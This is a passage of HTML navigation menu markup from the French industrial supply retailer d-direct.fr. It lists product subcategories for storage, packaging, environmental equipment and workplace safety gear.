                                            <a href="https://www.d-direct.fr/stockage/caisses-conteneurs.html">
                                                Caisses conteneurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/caisses-palettes.html">
                                                Caisses palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/ceintures-chauffantes-pour-futs.html">
                                                Ceintures chauffantes pour fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/chariots-pour-bacs.html">
                                                Chariots pour bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/coffres-de-rangement.html">
                                                Coffres de rangement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/conteneurs-fil.html">
                                                Conteneurs fil                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/cuves-carburant.html">
                                                Cuves carburant                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/cuves-de-stockage.html">
                                                Cuves de stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/ensemble-de-rayonnages.html">
                                                Ensemble de rayonnages                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/fut-et-accessoires-pour-futs.html">
                                                Fût et accessoires pour fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/futs.html">
                                                Fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/gondoles-de-magasin.html">
                                                Gondoles de magasin                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/mezzanines-industrielles.html">
                                                Mezzanines industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/palettes.html">
                                                Palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/pompes.html">
                                                Pompes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/protection-industrielle.html">
                                                Protection industrielle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/pulverisateurs-et-jerrycans.html">
                                                Pulvérisateurs et Jerrycans                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-planchers-metal.html">
                                                Rayonnage - Planchers métal                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-cantilever.html">
                                                Rayonnage Cantilever                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-manurack.html">
                                                Rayonnage Manurack                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-alimentaire.html">
                                                Rayonnage alimentaire                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-d-archives.html">
                                                Rayonnage d'archives                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-de-bureaux.html">
                                                Rayonnage de bureaux                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-leger.html">
                                                Rayonnage léger                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-mi-lourd.html">
                                                Rayonnage mi-lourd                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-specifique.html">
                                                Rayonnage spécifique                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-a-bacs.html">
                                                Rayonnage à bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-a-palettes.html">
                                                Rayonnage à palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-a-tablettes.html">
                                                Rayonnage à tablettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rayonnage-a-tablettes-grillagees-rayonnage-mobile.html">
                                                Rayonnage à tablettes grillagées - Rayonnage mobile                                             </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/recuperateurs-d-huile.html">
                                                Récupérateurs d'huile                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/rehausses-pour-palettes.html">
                                                Réhausses pour palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/x-exclusivites-web-stockage.html">
                                                X - Exclusivités WEB - Stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/7-EMBALLAGE-sans_ombre.png"
                                     alt="Emballage"
                                     loading="lazy"/>
                                                        <span>Emballage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Emballage                                </span>
                                <a href="https://www.d-direct.fr/emballage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/banderoleuses.html">
                                                Banderoleuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/caisses-carton.html">
                                                Caisses carton                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/calage-et-protection.html">
                                                Calage et protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/cerclage-feuillard.html">
                                                Cerclage - Feuillard                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/collage-agrafage.html">
                                                Collage - Agrafage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/demenagement.html">
                                                Déménagement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/derouleurs-coupeurs.html">
                                                Dérouleurs - Coupeurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/films-etirables-housses-retractables.html">
                                                Films étirables - Housses rétractables                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/pesage.html">
                                                Pesage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/rubans-adhesifs.html">
                                                Rubans adhésifs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/scotcheuses-pour-cartons.html">
                                                Scotcheuses pour cartons                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/soudeuses.html">
                                                Soudeuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/tables-d-emballage.html">
                                                Tables d'emballage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/valises-et-mallettes.html">
                                                Valises et mallettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/emballage/x-exclusivites-emballage.html">
                                                X- Exclusivités WEB - Emballage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/8-ENVIRONNEMENT-sans_ombre.png"
                                     alt="Environnement"
                                     loading="lazy"/>
                                                        <span>Environnement</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Environnement                                </span>
                                <a href="https://www.d-direct.fr/environnement.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/absorbants.html">
                                                Absorbants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/armoires-bouteilles-de-gaz.html">
                                                Armoires bouteilles de gaz                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/armoires-de-surete-avec-retention.html">
                                                Armoires de sûreté avec rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/bacs-de-retention.html">
                                                Bacs de rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/bacs-de-retention-souples.html">
                                                Bacs de rétention souples                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/bennes.html">
                                                Bennes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/box-de-stockage.html">
                                                Box de stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/chariots-de-voirie.html">
                                                Chariots de voirie                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/conteneurs-a-dechets.html">
                                                Conteneurs à déchets                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/plateformes-de-retention.html">
                                                Plateformes de rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/poubelles-supports-sacs.html">
                                                Poubelles - Supports sacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/presses-a-balles.html">
                                                Presses à balles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/rayonnage-avec-retention.html">
                                                Rayonnage avec rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/environnement/x-exclusivites-environnement.html">
                                                X- Exclusivités WEB - Environnement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/9-SECURITE-sans_ombre1.png"
                                     alt="Sécurité"
                                     loading="lazy"/>
                                                        <span>Sécurité</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Sécurité                                </span>
                                <a href="https://www.d-direct.fr/securite.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/antichute.html">
                                                Antichute                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/armoires-de-securite.html">
                                                Armoires de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/armoires-fortes-de-securite.html">
                                                Armoires fortes de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/cadenas-de-securite.html">
                                                Cadenas de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/chaussures-de-securite.html">
                                                Chaussures de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/coffres-de-securite.html">
                                                Coffres de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/cutters-et-couteaux-de-securite.html">
                                                Cutters et Couteaux de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/douches-et-laveurs-d-yeux-de-securite.html">
                                                Douches et laveurs d'yeux de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/eclairage-de-securite.html">
                                                Eclairage de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/materiel-de-secours.html">
                                                Matériel de secours                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/protection-auditive.html">
                                                Protection auditive                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/protection-de-la-tete.html">
                                                Protection de la tête                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/protection-de-la-vue.html">
                                                Protection de la vue                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/protection-des-mains.html">
                                                Protection des mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/protection-individuelle.html">
                                                Protection individuelle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

